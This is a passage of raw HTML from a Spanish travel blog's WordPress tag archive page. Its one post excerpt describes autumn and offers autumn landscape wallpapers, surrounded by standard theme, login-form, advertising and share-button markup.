url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-n.png');}","hash":"9a54464f-f52d-429c-bf52-8e93dc2ec4bf","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-n.png"},{"selector":".broken-clouds-d","style":".broken-clouds-d{--wpr-bg-b8d01f24-55d2-4f87-83a4-fb80832622cb: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-d.png');}","hash":"b8d01f24-55d2-4f87-83a4-fb80832622cb","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-d.png"},{"selector":".broken-clouds-n","style":".broken-clouds-n{--wpr-bg-5b330524-c5b8-4461-a84a-e8a9b73d7766: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-n.png');}","hash":"5b330524-c5b8-4461-a84a-e8a9b73d7766","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-n.png"},{"selector":".shower-rain-d","style":".shower-rain-d{--wpr-bg-11e19aa4-074e-4655-ac06-62bb219fe60d: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-d.png');}","hash":"11e19aa4-074e-4655-ac06-62bb219fe60d","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-d.png"},{"selector":".shower-rain-n","style":".shower-rain-n{--wpr-bg-b9433d70-3275-4988-a0e9-4ca3787c0816: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-n.png');}","hash":"b9433d70-3275-4988-a0e9-4ca3787c0816","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-n.png"},{"selector":".rain-d","style":".rain-d{--wpr-bg-50cf3495-f061-4117-b668-678c35416a66: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-d.png');}","hash":"50cf3495-f061-4117-b668-678c35416a66","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-d.png"},{"selector":".rain-n","style":".rain-n{--wpr-bg-66aeca0e-b1ef-4666-a32f-51fd29f1a791: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-n.png');}","hash":"66aeca0e-b1ef-4666-a32f-51fd29f1a791","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-n.png"},{"selector":".thunderstorm-d","style":".thunderstorm-d{--wpr-bg-afd62bd3-6479-40c0-a2e8-b4ab920a6f3d: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png');}","hash":"afd62bd3-6479-40c0-a2e8-b4ab920a6f3d","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png"},{"selector":".thunderstorm-n","style":".thunderstorm-n{--wpr-bg-56a4110d-0b7b-43b2-b949-4faaf07e339e: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png');}","hash":"56a4110d-0b7b-43b2-b949-4faaf07e339e","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png"},{"selector":".snow-d","style":".snow-d{--wpr-bg-034b65c4-5dc4-4748-af56-2e55c3ab1efc: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-d.png');}","hash":"034b65c4-5dc4-4748-af56-2e55c3ab1efc","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-d.png"},{"selector":".snow-n","style":".snow-n{--wpr-bg-94308b45-af38-4c84-af71-ba0a8d473c51: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-n.png');}","hash":"94308b45-af38-4c84-af71-ba0a8d473c51","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-n.png"},{"selector":".mist-d","style":".mist-d{--wpr-bg-2f84e85c-e2e9-4e44-86a6-45b8b83a3a04: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png');}","hash":"2f84e85c-e2e9-4e44-86a6-45b8b83a3a04","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png"},{"selector":".mist-n","style":".mist-n{--wpr-bg-01fcb4f1-bd63-4322-a5f7-8d189ebbce58: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png');}","hash":"01fcb4f1-bd63-4322-a5f7-8d189ebbce58","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png"},{"selector":".td_block_exchange .td-flags","style":".td_block_exchange .td-flags{--wpr-bg-1a16d3e8-02d0-480c-bffb-7dd4f4fe1990: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/assets\/images\/flags\/flags.png');}","hash":"1a16d3e8-02d0-480c-bffb-7dd4f4fe1990","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/assets\/images\/flags\/flags.png"},{"selector":".td-sp","style":".td-sp{--wpr-bg-0aefb526-2990-494e-9715-007d0a397bee: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements.png');}","hash":"0aefb526-2990-494e-9715-007d0a397bee","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements.png"},{"selector":".td-sp,\n  .iosSlider .prevButton,\n  .iosSlider .nextButton,\n  .sf-sub-indicator","style":".td-sp,\n  .iosSlider .prevButton,\n  .iosSlider .nextButton,\n  .sf-sub-indicator{--wpr-bg-dcee2b86-f5bb-4df4-afd9-e497d2d15a46: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements@2x.png');}","hash":"dcee2b86-f5bb-4df4-afd9-e497d2d15a46","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements@2x.png"},{"selector":".td-menu-background,\r\n    .td-search-background","style":".td-menu-background:after,\r\n    .td-search-background:after{--wpr-bg-8ae895d9-81f8-42f2-abd1-90ad5dd09284: url('https:\/\/www.blogitravel.com\/wp-content\/uploads\/2019\/10\/p2.jpg');}","hash":"8ae895d9-81f8-42f2-abd1-90ad5dd09284","url":"https:\/\/www.blogitravel.com\/wp-content\/uploads\/2019\/10\/p2.jpg"},{"selector":".white-popup-block","style":".white-popup-block:before{--wpr-bg-75ee6aaf-408a-4a97-94c7-950cde9a8bc6: url('https:\/\/www.blogitravel.com\/wp-content\/uploads\/2019\/10\/p4.jpg');}","hash":"75ee6aaf-408a-4a97-94c7-950cde9a8bc6","url":"https:\/\/www.blogitravel.com\/wp-content\/uploads\/2019\/10\/p4.jpg"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="AccelerateWP 3.20.0.3-1.1-32" data-wpr-features="wpr_lazyload_css_bg_img wpr_lazyload_images wpr_lazyload_iframes wpr_preload_links wpr_desktop" /></head>

<body data-rsssl=1 class="archive tag tag-fondos-para-pantalla tag-10150 wp-theme-Newsmag global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div data-rocket-location-hash="b0d7b1040950cfce2c6289a2a825ed10" class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div data-rocket-location-hash="cb86410f914e0ec8c2807201a7d37886" class="td-menu-background"></div>
<div data-rocket-location-hash="ca01a98f2c798d13db85edc46cb52e2b" id="td-mobile-nav">
    <div data-rocket-location-hash="470b20efebd18754c12f6761a9d60f94" class="td-mobile-container">
        <!-- mobile menu top section -->
        <div data-rocket-location-hash="72e7db7984f68705c5e61c9db7ff9627" class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/blogitravel/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#6307020f0a170b2302110f06000c13110c071600000a0c0d06104d000c0e" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blogitravel" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/arlecoproducciones" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div data-rocket-location-hash="be5e72521cf4b38df581e70142ea6c91" class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-17601" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-17601"><a href="https://www.blogitravel.com/">Home</a></li>
<li id="menu-item-17598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17598"><a href="https://www.blogitravel.com/contacto/">Contacto</a></li>
<li id="menu-item-17602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17602"><a href="https://www.blogitravel.com/publicidad/">Publicidad</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div data-rocket-location-hash="fcfcda2981a05dfefaf4d49d91153209" id="login-form-mobile" class="td-register-section">
            
            <div data-rocket-location-hash="5096a9532d55e6bcc1717c81d9cccd14" id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>tu nombre de usuario</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>tu contraseña</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Ingresar">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a></div>
	                
	                
                </div>
            </div>

            

            <div data-rocket-location-hash="42c8cb633b3745913bb7954f95a2dae1" id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupera tu contraseña</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>tu correo electrónico</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar mi pase">
                </div>
            </div>
        </div>
    </div>    <div data-rocket-location-hash="e07129fc905042d0b1f0ed8da52e3016" class="td-search-background"></div>
<div data-rocket-location-hash="ab8da905019db2b9897f7598ea925de0" class="td-search-wrap-mob">
	<div data-rocket-location-hash="fc6a60ad89653672c879e458388d3d59" class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.blogitravel.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div data-rocket-location-hash="45a6d44b7a5a824750158ea199526c79" id="td-aj-search-mob"></div>
	</div>
</div>

    <div data-rocket-location-hash="05e4c0b4d4365ccf5b89a4464bd4a775" id="td-outer-wrap">
    
        <div data-rocket-location-hash="f4f191c837f2d1d7e7fa00fc20358dcf" class="td-outer-container">
        
            <!--
Header style 5
-->
<div data-rocket-location-hash="742d61ef73830e8b4cad576dfb45a025" class="td-header-wrap td-header-style-5">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

    </div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/blogitravel/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#a5c1c4c9ccd1cde5c4d7c9c0c6cad5d7cac1d0c6c6cccacbc0d68bc6cac8" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blogitravel" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/arlecoproducciones" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>tu nombre de usuario</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>tu contraseña</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>tu correo electrónico</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
            </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-17601"><a href="https://www.blogitravel.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17598"><a href="https://www.blogitravel.com/contacto/">Contacto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17602"><a href="https://www.blogitravel.com/publicidad/">Publicidad</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.blogitravel.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-m">
    
 <!-- A generated by theme --> 

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_1_423 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-3321393406600661" data-ad-slot="7111868838"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            </script>
</div>

 <!-- end A --> 



</div>            </div>
        </div>
    </div>
</div>
<div data-rocket-location-hash="78f9c8ae9e8407ae0efd853bdda99d29" class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header td-pb-padding-side">
                                    <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.blogitravel.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Etiquetas</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Fondos para Pantalla</span></div>
                                    <h1 class="entry-title td-page-title">
                                        <span>Etiqueta: Fondos para Pantalla</span>
                                    </h1>
                                </div>
                                <!-- module -->
        <div class="td_module_15 td-animation-stack td_module_no_thumb post-10160 post type-post status-publish format-standard hentry category-general tag-fondos-de tag-fondos-de-pantalla tag-fondos-pantalla tag-fondos-para-pantalla tag-fotografias-de-la-naturaleza tag-fotos tag-imagenes tag-imagenes-para-el-fondo tag-otono tag-paisajes tag-paisajes-bonitos tag-paisajes-de-paisajes tag-paisajes-otonales tag-paisajes-otonales-fotos td-post-content">
            <div class="item-details">
                <h1 class="entry-title"><a href="https://www.blogitravel.com/2012/12/paisajes-otonales-fotos-de-paisajes-en-otono/" rel="bookmark" title="Paisajes Otoñales: Fotos y Wallpapers de Paisajes del Mundo en Otoño para Descargar">Paisajes Otoñales: Fotos y Wallpapers de Paisajes del Mundo en Otoño para Descargar</a></h1>                <div class="meta-info">
	                                    <div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://www.blogitravel.com/author/admin/">ARLECO PRODUCCIONES</a></div>                                        <div class="td-post-comments"><a href="https://www.blogitravel.com/2012/12/paisajes-otonales-fotos-de-paisajes-en-otono/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>

                
	            <div class="td-post-text-content">
		            <!--CusAds0--><p>El <strong>otoño</strong> <strong>es una de las cuatro estaciones del año</strong> y una de las dos de la zona intertropical. El otoño se inicia con el <em>equinoccio de otoño</em>, el 23 de septiembre en el hemisferio norte y 21 de marzo en el hemisferio sur y finaliza con el <em>solsticio de invierno</em> el 21 de diciembre en el hemisferio norte y 21 de junio en el hemisferio sur.</p><!--CusAds0-->
<p style="text-align: center;"><img fetchpriority="high" decoding="async" data-attachment-id="19634" data-permalink="https://www.blogitravel.com/2012/12/paisajes-otonales-fotos-de-paisajes-en-otono/paisajes-de-otono6/" data-orig-file="https://www.blogitravel.com/wp-content/uploads/2012/12/paisajes-de-otono6-e1663804367103.webp" data-orig-size="500,333" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="paisajes de otoño6" data-image-description="" data-image-caption="" data-medium-file="https://www.blogitravel.com/wp-content/uploads/2012/12/paisajes-de-otono6-300x200.webp" data-large-file="https://www.blogitravel.com/wp-content/uploads/2012/12/paisajes-de-otono6-1024x682.webp" class="alignnone size-full wp-image-19634" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20333'%3E%3C/svg%3E" alt="Paisajes de Otoño" width="500" height="333" data-lazy-src="https://www.blogitravel.com/wp-content/uploads/2012/12/paisajes-de-otono6-e1663804367103.webp" /><noscript><img fetchpriority="high" decoding="async" data-attachment-id="19634" data-permalink="https://www.blogitravel.com/2012/12/paisajes-otonales-fotos-de-paisajes-en-otono/paisajes-de-otono6/" data-orig-file="https://www.blogitravel.com/wp-content/uploads/2012/12/paisajes-de-otono6-e1663804367103.webp" data-orig-size="500,333" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="paisajes de otoño6" data-image-description="" data-image-caption="" data-medium-file="https://www.blogitravel.com/wp-content/uploads/2012/12/paisajes-de-otono6-300x200.webp" data-large-file="https://www.blogitravel.com/wp-content/uploads/2012/12/paisajes-de-otono6-1024x682.webp" class="alignnone size-full wp-image-19634" src="https://www.blogitravel.com/wp-content/uploads/2012/12/paisajes-de-otono6-e1663804367103.webp" alt="Paisajes de Otoño" width="500" height="333" /></noscript>
<!--CusAds0-->
</p>
<div class="more-link-wrap"> <a href="https://www.blogitravel.com/2012/12/paisajes-otonales-fotos-de-paisajes-en-otono/" class="more-link">Continuar</a></div>
<!--CusAds0--><!--CusAds0--><!--CusAds0-->
<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Comparte esto:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-10160"
				class="share-facebook sd-button share-icon no-text"
				href="https://www.blogitravel.com/2012/12/paisajes-otonales-fotos-de-paisajes-en-otono/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-10160"
				>
				<span id="sharing-facebook-10160" hidden>Haz clic para compartir en Facebook (Se abre en una ventana nueva)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-10160"
				class="share-twitter sd-button share-icon no-text"
				href="https://www.blogitravel.com/2012/12/paisajes-otonales-fotos-de-paisajes-en-otono/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-10160"
				>
				<span id="sharing-twitter-10160" hidden>Haz clic para compartir en X (Se abre en una ventana nueva)</span>
				<span>X</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-10160"
				class="share-jetpack-whatsapp sd-button share-icon no-text"
				href="https://www.blogitravel.com/2012/12/paisajes-otonales-fotos-de-paisajes-en-otono/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-10160"
				>
				<span id="sharing-whatsapp-10160" hidden>Haz clic para compartir en WhatsApp (Se abre en una ventana nueva)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-pinterest"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pinterest-10160"
				class="share-pinterest sd-button share-icon no-text"
				href="https://www.blogitravel.com/2012/12/paisajes-otonales-fotos-de-paisajes-en-otono/?share=pinterest"
				target="_blank"
				aria-labelledby="sharing-pinterest-10160"
				>
				<span id="sharing-pinterest-10160" hidden>Haz clic para compartir en Pinterest (Se abre en una ventana nueva)</span>
				<span>Pinterest</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer" data-shared="sharing-email-10160" class="share-email sd-button share-icon no-text" href="/cdn-cgi/l/email-protection#[base64]" target="_blank" aria-labelledby="sharing-email-10160" data-email-share-error-title="¿Tienes un correo electrónico configurado?" data-email-share-error-text="Si tienes problemas al compartir por correo electrónico, es posible que sea porque no tengas un correo electrónico configurado en tu navegador. Puede que tengas que crear un nuevo correo electrónico tú mismo." data-email-share-nonce="5f5c240561" data-email-share-track-url="https://www.blogitravel.com/2012/12/paisajes-otonales-fotos-de-paisajes-en-otono/?share=email">
				<span id="sharing-email-10160" hidden>Haz clic para enviar un enlace por correo electrónico a un amigo (Se abre en una ventana nueva)</span>
				<span>Correo electrónico</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-10160"
				class="share-linkedin sd-button share-icon no-text"
				href="https://www.blogitravel.com/2012/12/paisajes-otonales-fotos-de-paisajes-en-otono/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-10160"
				>
				<span id="sharing-linkedin-10160" hidden>Haz clic para compartir en LinkedIn (Se abre en una ventana nueva)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-tumblr-10160"
				class="share-tumblr sd-button share-icon no-text"
				href="https://www.blogitravel.com/2012/12/paisajes-otonales-fotos-de-paisajes-en-otono/?share=tumblr"
				target="_blank"
				aria-labelledby="sharing-tumblr-10160"
				>
				<span id="sharing-tumblr-10160" hidden>Haz clic para compartir en Tumblr (Se abre en una ventana nueva)</span>
				<span>Tumblr</span>
			</a></li><li class="share-pocket"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pocket-10160"
				class="share-pocket sd-button share-icon no-text"
				href="https://www.blogitravel.com/2012/12/paisajes-otonales-fotos-de-paisajes-en-otono/?share=pocket"
				target="_blank"
				aria-labelledby="sharing-pocket-10160"
				>
				<span id="sharing-pocket-10160" hidden>Haz clic para compartir en Pocket (Se abre en una ventana nueva)</span>
				<span>Pocket</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-10160"
				class="share-telegram sd-button share-icon no-text"
				href="https://www.blogitravel.com/2012/12/paisajes-otonales-fotos-de-paisajes-en-otono/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-10160"
				>
				<span id="sharing-telegram-10160" hidden>Haz clic para compartir en Telegram (Se abre en una ventana nueva)</span>
				<span>Telegram</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-10160"
				class="share-reddit sd-button share-icon no-text"
				href="https://www.blogitravel.com/2012/12/paisajes-otonales-fotos-de-paisajes-en-otono/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-10160"
				>
				<span id="sharing-reddit-10160" hidden>Haz clic para compartir en Reddit (Se abre en una ventana nueva)</span>
				<span>Reddit</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-10160"
				class="share-print sd-button share-icon no-text"
				href="https://www.blogitravel.com/2012/12/paisajes-otonales-fotos-de-paisajes-en-otono/?share=print"
				target="_blank"
				aria-labelledby="sharing-print-10160"
				>
				<span id="sharing-print-10160" hidden>Haz clic para imprimir (Se abre en una ventana nueva)</span>
				<span>Imprimir</span>
			</a></li><li class="share-end"></li></ul></div></div></div>	            </div>
            </div>

        </div>

                                    </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
